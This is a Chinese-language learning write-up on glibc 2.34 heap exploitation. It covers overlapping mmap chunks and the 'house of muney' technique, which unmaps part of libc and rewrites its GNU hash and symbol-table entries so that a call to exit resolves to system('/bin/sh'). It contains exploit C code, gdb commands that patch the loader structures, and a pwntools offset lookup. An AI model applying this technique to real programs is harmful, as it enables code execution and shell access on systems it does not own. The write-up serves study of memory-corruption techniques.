继续申请一个0x100000大小的内存,也是调用sysmalloc从系统直接申请。但是申请到的位置有了变化。
chunk_m2 的位置在 libc 之下,也就是 chunk_m2 地址比 libc 的地址低。
继续申请 0x100000 大小的 chunk_m3。
接下来的操作和普通 chunk 的overlapping很像,修改 chunk_m3 的 size 位,覆盖到 chunk_m2,free(chunk_m3) 的时候就是。
由于是 mmap chunk,chunk 的size位后三位起到了作用。后三位分别用来标记:1
2
3A = Allocated Arena
M = Mmap'd
P = prev in use
这里由于chunk 是在 mmap 映射段,所以M位是1,2^1=2,比真实大小要多2。修改chunk_m3的时候也要注意修改到M位。1
2
3
4
5
6pwndbg> p m3
$3 = (long *) 0x7ffff77df010
pwndbg> x/4gx 0x7ffff77df000
0x7ffff77df000: 0x0000000000000000 0x0000000000101002
0x7ffff77df010: 0x0000000000000000 0x0000000000000000
pwndbg> p/x mp_.mmap_threshold
free(chunk_m3)之后,libc下面那块内存归还给系统了。
这里注意,当 ptmalloc munmap chunk 时,如果回收的 chunk 空间大小大于 mmap 分配阈值的当前值,并且小于 DEFAULT_MMAP_THRESHOLD_MAX(32 位系统默认为 512KB,64 位系统默认
为 32MB),ptmalloc 会把 mmap 分配阈值调整为当前回收的 chunk 的大小。查看目前的mp_.mmap_threshold1
2pwndbg> p/x mp_.mmap_threshold
$6 = 0x202000
已经变成归还系统的那部分大小了。
再次申请一个 0x300000 大小的内存。这个新的大小要大于 0x202000,因为 mp_.mmap_threshold已经增加到 0x202000。否则将会在 heap 中申请。调用syamalloc在mmap映射段:
在 mmap_base 下方(实际上就是 libc 下方)。分配是在彼此下方连续进行的。所以 chunk_m4 的地址:1
20x301000 - 0x202000 = 0xFF000
0x7ffff77df010 - 0xFF000 = 0x7ffff76e0010
布局:
这时候如果要覆盖 chunk_m2 上的内存,就可以通过 chunk_m4 进行了。
拓展应用 —— house of muney
有了上面的基础,可以看接下来的利用部分了。
参考链接:
https://maxwelldulin.com/BlogPost?post=6967456768
前言:学习这个技术的时候,我真是,难以言说的激动。最初做的时候,我遇到了点困难(其实并不是什么大问题,但是我傻乎乎的被卡住了)。我搜到的这个技术原作者是一个外国人,另外安全客有一个中国大佬的复现和详解,别的找不到了。然后我走投无路之下,用我六级没过的水平向外国原作者写了一封邮件询问,我原本没有希望这个老外会回复我;然后层层搜索找到了中国作者的邮箱,也发了一封邮件。Error404大佬非常可爱,耐心解答了我;我也收到了老外的回复(虽然是我get shell之后才看到,因为要FQ登录google邮箱),这让我更加惊喜了。这个世界还是好人多!
原理
我们可以覆盖 mmap 映射段的内存,这块内存中同时也保存着libc.so文件的映射。free掉这块overlap后的内存的同时也会清空这块内存的内容,那么就可以取消 Libc 映射后通过重写符号表(symbol table)来劫持其他的函数地址到我们想要的system函数地址。
预备知识
- mmap和munmap
这个见上面的mmap_overlapping。munmap 会清空传入的这块内存的内容,也就是可以取消映射libc的映射段。 - libc.so.6 文件结构
我对此的了解还不够深,有错误的地方请各位大佬指正。
在学习过程中警院的同学告诉了我另一种攻击方法——ret2dl-resolve,这和house of muney很像。
动态装载器负责将二进制文件及依赖的库加载到内存,这个过程包括了对导入符号(函数和全局变量)的解析。
关于某个符号的信息可以在 ELF 文件中的动态部分找到:.gnu.hash对应符号哈希,.dynsym对应动态链接的符号表,.dynstr对应动态链接的字符串表。查找符号时,动态链接器从.gnu.hash开始查询,获取符号在动态链接符号表中的偏移量。动态链接器根据这个偏移量读取一个符号,并在字符表中找到这个符号名的偏移量。从字符表中读出符号名称,如果与要查找的符号匹配,则找到该符号,然后从符号表中读出符号信息并返回。
所以,我们最终需要的是.gnu.hash和.dynsym这两个节的信息。
通过readelf命令查看elf文件结构。1
2
3
4查看所有条目
pukrquq@ubuntu:~$ readelf -all /home/pukrquq/Downloads/glibc-2.34/64/lib/libc.so.6
查看文件的节头(section headers)
pukrquq@ubuntu:~$ readelf -S /home/pukrquq/Downloads/glibc-2.34/64/lib/libc.so.6
延迟绑定机制
由于延迟绑定机制,符号解析在第一次调用这个函数的时候才会进行,也就是在第一次调用函数的时候会进行上面第二点的解析过程。这里不进行展开,简略说一下大家可以去谷歌搜索资料。
参考资料:https://eli.thegreenplace.net/2011/11/03/position-independent-code-pic-in-shared-libraries/也就是要调用的函数必须是在库中覆盖的符号表,在之前也没有被调用过。
符号解析
符号解析的过程比较复杂,这里不展开。参考链接:https://chowdera.com/2021/06/20210617215010995Q.html
这里直接跳到知道我们需要修改哪里:1
2
3
4l_gnu_bitmask
l_gnu_buckets
l_gnu_chain_zero
Symbol Table Entry
所以现在明确了我们的目标:
- 通过 overlap 和 mumap() 覆盖 libc 内存并取消映射。
- 重写符号表,伪造内存
- 劫持程序调用以前没有调用过的函数执行代码。(注意参数正确,后面会遇到)
调试模式设置
这里使用的是glibc-2.34,使用patchelf修补。1
2
3pukrquq@ubuntu:/home/PycharmProjectspy2/pwn$ gcc -g -o 333 -z lazy 3.c
pukrquq@ubuntu:/home/PycharmProjectspy2/pwn$ patchelf --set-interpreter /home/pukrquq/Downloads/glibc-2.34/64/lib/ld-linux-x86-64.so.2 ./rew
pukrquq@ubuntu:/home/PycharmProjectspy2/pwn$ patchelf --set-interpreter /home/pukrquq/Downloads/glibc-2.34/64/lib/ld-linux-x86-64.so.2 ./333
加载ld符号表:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20pukrquq@ubuntu:/home/PycharmProjectspy2/pwn$ gdb -q 333
pwndbg: loaded 196 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from 333...done.
b main
Breakpoint 1 at 0x64e: file 3.c, line 46.
r
Starting program: /home/PycharmProjectspy2/pwn/333
Breakpoint 1, main () at 3.c:46
set debug-file-directory /home/pukrquq/Downloads/glibc-2.34/elf
dir /home/pukrquq/Downloads/glibc-2.34/elf
Source directories searched: /home/pukrquq/Downloads/glibc-2.34/elf:$cdir:$cwd
info sharedlibrary
From To Syms Read Shared Object Library
0x00007ffff7dcdba0 0x00007ffff7df0f38 Yes /home/pukrquq/Downloads/glibc-2.34/64/lib/ld-linux-x86-64.so.2
0x00007ffff7a09060 0x00007ffff7b603dc Yes /home/pukrquq/Downloads/glibc-2.34/64/lib/libc.so.6
add-symbol-file /home/pukrquq/Downloads/glibc-2.34/64/lib/ld-linux-x86-64.so.2 0x00007ffff7dcdba0
add symbol table from file "/home/pukrquq/Downloads/glibc-2.34/64/lib/ld-linux-x86-64.so.2" at
.text_addr = 0x7ffff7dcdba0
Reading symbols from /home/pukrquq/Downloads/glibc-2.34/64/lib/ld-linux-x86-64.so.2...done.
注意先在main处下断点然后运行之后再加载符号表,因为程序要先把libc加载进来。
覆盖libc
我们的目标是将部分 libc 将从虚拟地址空间中取消映射。于是在上面 overlapping_mmap_chunks 的基础上,再多覆盖 0x16000 的大小。因为在申请第二个之后的大 chunk 的时候,是从libc映射区之后连续分配的。
覆盖示意图:
再看一下上面提到的libc.so的节
为了不覆盖到.dynstr部分的内容,所以我们只多覆盖 0x16000 大小的 glibc 区域。1
2
3
4int libc_to_overwrite = 0x16000;
long fake_chunk_size = mmap_chunk_3[-1]-2 + mmap_chunk_2[-1]-2 + 2;
fake_chunk_size += libc_to_overwrite;
mmap_chunk_3[-1] = fake_chunk_size;
然后释放这块内存,同时会清空这块内存中的数据。再申请一个大于mp_.mmap_threshold的内存,这块内存的指针位于原本的 libc 映射区内。现在我们可以操作.gnu.hash和.dynsym部分内存的内容了。
开始对比调试
这里我们运行一个正常程序和一个被覆盖了.gnu.hash和.dynsym的程序,两个对比调试,然后修改需要修补的指针。
左边是受攻击程序,右边是正常程序。左边的程序没有显示加载ld符号是因为前面加载过了。
两个代码:
受到攻击程序:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
int main(){
clearenv();
long long* mmap_chunk_1 = malloc(0x100000);
long long* mmap_chunk_2 = malloc(0x100000);
long long* mmap_chunk_3 = malloc(0x100000);
int libc_to_overwrite = 0x16000;
long fake_chunk_size = mmap_chunk_3[-1]-2 + mmap_chunk_2[-1]-2 + 2;
fake_chunk_size += libc_to_overwrite;
mmap_chunk_3[-1] = fake_chunk_size;
free(mmap_chunk_3);
uint8_t* overlapping_chunk = malloc(0x300000);
char *line = "/bin/sh";
exit(*line);
}
正常程序:1
2
3
4
5
6
int main(){
exit(0);
}
两边在分别运行到exit(*line);和exit(0);这行之后,在do_lookup_x处下断点。
这里注意保存一下/bi/sh的地址。用处后面会说到。
然后c继续运行:
1 | b do_lookup_x |
两边都进入了dl-lookup.c文件。
需要的主函数体:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213do_lookup_x (const char *undef_name, uint_fast32_t new_hash,
unsigned long int *old_hash, const ElfW(Sym) *ref,
struct sym_val *result, struct r_scope_elem *scope, size_t i,
const struct r_found_version *const version, int flags,
struct link_map *skip, int type_class, struct link_map *undef_map)
{
size_t n = scope->r_nlist;
/* Make sure we read the value before proceeding. Otherwise we
might use r_list pointing to the initial scope and r_nlist being
the value after a resize. That is the only path in dl-open.c not
protected by GSCOPE. A read barrier here might be to expensive. */
__asm volatile ("" : "+r" (n), "+m" (scope->r_list));
struct link_map **list = scope->r_list;
do
{
const struct link_map *map = list[i]->l_real;
/* Here come the extra test needed for `_dl_lookup_symbol_skip'. */
if (map == skip)
continue;
/* Don't search the executable when resolving a copy reloc. */
if ((type_class & ELF_RTYPE_CLASS_COPY) && map->l_type == lt_executable)
continue;
/* Do not look into objects which are going to be removed. */
if (map->l_removed)
continue;
/* Print some debugging info if wanted. */
if (__glibc_unlikely (GLRO(dl_debug_mask) & DL_DEBUG_SYMBOLS))
_dl_debug_printf ("symbol=%s; lookup in file=%s [%lu]\n",
undef_name, DSO_FILENAME (map->l_name),
map->l_ns);
/* If the hash table is empty there is nothing to do here. */
if (map->l_nbuckets == 0)
continue;
Elf_Symndx symidx;
int num_versions = 0;
const ElfW(Sym) *versioned_sym = NULL;
/* The tables for this map. */
const ElfW(Sym) *symtab = (const void *) D_PTR (map, l_info[DT_SYMTAB]);
const char *strtab = (const void *) D_PTR (map, l_info[DT_STRTAB]);
const ElfW(Sym) *sym;
const ElfW(Addr) *bitmask = map->l_gnu_bitmask;
if (__glibc_likely (bitmask != NULL))
{
ElfW(Addr) bitmask_word
= bitmask[(new_hash / __ELF_NATIVE_CLASS)
& map->l_gnu_bitmask_idxbits];
unsigned int hashbit1 = new_hash & (__ELF_NATIVE_CLASS - 1);
unsigned int hashbit2 = ((new_hash >> map->l_gnu_shift)
& (__ELF_NATIVE_CLASS - 1));
if (__glibc_unlikely ((bitmask_word >> hashbit1)
& (bitmask_word >> hashbit2) & 1))
{
Elf32_Word bucket = map->l_gnu_buckets[new_hash
% map->l_nbuckets];
if (bucket != 0)
{
const Elf32_Word *hasharr = &map->l_gnu_chain_zero[bucket];
do
if (((*hasharr ^ new_hash) >> 1) == 0)
{
symidx = ELF_MACHINE_HASH_SYMIDX (map, hasharr);
sym = check_match (undef_name, ref, version, flags,
type_class, &symtab[symidx], symidx,
strtab, map, &versioned_sym,
&num_versions);
if (sym != NULL)
goto found_it;
}
while ((*hasharr++ & 1u) == 0);
}
}
/* No symbol found. */
symidx = SHN_UNDEF;
}
else
{
if (*old_hash == 0xffffffff)
*old_hash = _dl_elf_hash (undef_name);
/* Use the old SysV-style hash table. Search the appropriate
hash bucket in this object's symbol table for a definition
for the same symbol name. */
for (symidx = map->l_buckets[*old_hash % map->l_nbuckets];
symidx != STN_UNDEF;
symidx = map->l_chain[symidx])
{
sym = check_match (undef_name, ref, version, flags,
type_class, &symtab[symidx], symidx,
strtab, map, &versioned_sym,
&num_versions);
if (sym != NULL)
goto found_it;
}
}
/* If we have seen exactly one versioned symbol while we are
looking for an unversioned symbol and the version is not the
default version we still accept this symbol since there are
no possible ambiguities. */
sym = num_versions == 1 ? versioned_sym : NULL;
if (sym != NULL)
{
found_it:
/* When UNDEF_MAP is NULL, which indicates we are called from
do_lookup_x on relocation against protected data, we skip
the data definion in the executable from copy reloc. */
if (ELF_RTYPE_CLASS_EXTERN_PROTECTED_DATA
&& undef_map == NULL
&& map->l_type == lt_executable
&& type_class == ELF_RTYPE_CLASS_EXTERN_PROTECTED_DATA)
{
const ElfW(Sym) *s;
unsigned int i;
if (map->l_info[DT_RELA] != NULL
&& map->l_info[DT_RELASZ] != NULL
&& map->l_info[DT_RELASZ]->d_un.d_val != 0)
{
const ElfW(Rela) *rela
= (const ElfW(Rela) *) D_PTR (map, l_info[DT_RELA]);
unsigned int rela_count
= map->l_info[DT_RELASZ]->d_un.d_val / sizeof (*rela);
for (i = 0; i < rela_count; i++, rela++)
if (elf_machine_type_class (ELFW(R_TYPE) (rela->r_info))
== ELF_RTYPE_CLASS_COPY)
{
s = &symtab[ELFW(R_SYM) (rela->r_info)];
if (!strcmp (strtab + s->st_name, undef_name))
goto skip;
}
}
if (map->l_info[DT_REL] != NULL
&& map->l_info[DT_RELSZ] != NULL
&& map->l_info[DT_RELSZ]->d_un.d_val != 0)
{
const ElfW(Rel) *rel
= (const ElfW(Rel) *) D_PTR (map, l_info[DT_REL]);
unsigned int rel_count
= map->l_info[DT_RELSZ]->d_un.d_val / sizeof (*rel);
for (i = 0; i < rel_count; i++, rel++)
if (elf_machine_type_class (ELFW(R_TYPE) (rel->r_info))
== ELF_RTYPE_CLASS_COPY)
{
s = &symtab[ELFW(R_SYM) (rel->r_info)];
if (!strcmp (strtab + s->st_name, undef_name))
goto skip;
}
}
}
/* Hidden and internal symbols are local, ignore them. */
if (__glibc_unlikely (dl_symbol_visibility_binds_local_p (sym)))
goto skip;
switch (ELFW(ST_BIND) (sym->st_info))
{
case STB_WEAK:
/* Weak definition. Use this value if we don't find another. */
if (__glibc_unlikely (GLRO(dl_dynamic_weak)))
{
if (! result->s)
{
result->s = sym;
result->m = (struct link_map *) map;
}
break;
}
/* FALLTHROUGH */
case STB_GLOBAL:
/* Global definition. Just what we need. */
result->s = sym;
result->m = (struct link_map *) map;
return 1;
case STB_GNU_UNIQUE:;
do_lookup_unique (undef_name, new_hash, (struct link_map *) map,
result, type_class, sym, strtab, ref,
undef_map, flags);
return 1;
default:
/* Local symbols are ignored. */
break;
}
}
skip:
;
}
while (++i < n);
/* We have not found anything until now. */
return 0;
}
程序会先经过一遍do_lookup_x函数,然后运行到sym = num_versions == 1 ? versioned_sym : NULL;后跳转到while (++i < n);回到开头。然后当程序第二次运行到计算 bitmask 的时候,开始修补程序。
首先是 bitmask_word:
这两个值是相同的,且不为0,可以进入下一步计算 bitmask_word;
由于受到攻击的程序内存映射被取消,所以它的 bitmask_word 值为0;
我们通过正常的程序把它修补为正确的值:
1
2
3
4 p/x bitmask_word
8 = 0x0
set bitmask_word=0xf000028c2200930e
set bitmask[(new_hash / __ELF_NATIVE_CLASS)& map->l_gnu_bitmask_idxbits]=0xf000028c2200930e
继续修补 buckets。
1
2 set bucket=0xac1
set map->l_gnu_buckets[new_hash% map->l_nbuckets]=0xac1
继续修补 hasharr。这里和上面稍微有些不一样,hasharr的长度是我们要修补的值得一半。所以要这样:
1
2
3
4
5
6
7
8
9 x/gx hasharr
0x7ffff79e5588: 0x0000000000000000
set *hasharr=0x8909dca07c967e3e
x/gx hasharr
0x7ffff79e5588: 0x000000007c967e3e
set *(hasharr+1)=0x111111118909dca0
x/gx hasharr
0x7ffff79e5588: 0x8909dca07c967e3e
n
然后劫持sym符号表的st_value
一个sym符号表的结构为:1
2
3
4
5
6
7
8typedef struct {
Elf64_Word st_name;
unsigned char st_info;
unsigned char st_other;
Elf64_Half st_shndx;
Elf64_Addr st_value;
Elf64_Xword st_size;
} Elf64_Sym;
其中st_value记录了目标符号在libc中的偏移。
关于偏移我们可以使用readelf也可以使用pwntools中的symbols来寻找。1
2
3
4
5
6from pwn import *
libc = ELF("/home/pukrquq/Downloads/glibc-2.34/64/lib/libc.so.6")
print(hex(libc.symbols['exit']))
print(hex(libc.symbols['system']))
# 0x3d342
# 0x46e98

程序运行到上面的部分的时候查看:
然后在被破坏程序中修补:
1 | p *sym |
这时候c继续运行,原本exit处的偏移被我们修补为system的偏移。成功劫持程序寻找system符号的偏移和真实地址。原本按照道理到这里继续运行就可以getshell了,但我没有,程序一直exit with code 0177。经过漫长的一步一步的跟踪调试,我发现system获得的参数不对。下面我们继续修补参数。
可以看到程序经过glibc-2.34/elf/dl-runtime.c、glibc-2.34/sysdeps/x86_64/dl-trampoline.h进入了system.c函数:
查看参数line:1
2 p line
4 = 0x2f <error: Cannot access memory at address 0x2f>
参数是错误的。没关系我们可以修补它。上面保存过/bin/sh字符串的地址,现在可以用上了:1
2
3
4
5 set line=(long long*)0x555555554854
p *line
5 = 47 '/'
x/gx line
0x555555554854: 0x0068732f6e69622f
到这里后单步s进入。
这里调用了参数line,查看一下是否正确:
1 | p line |
非常好,是正确的。然后c继续运行,会获得一个新的shell进程。程序顺利执行system("/bin/sh")获得shell: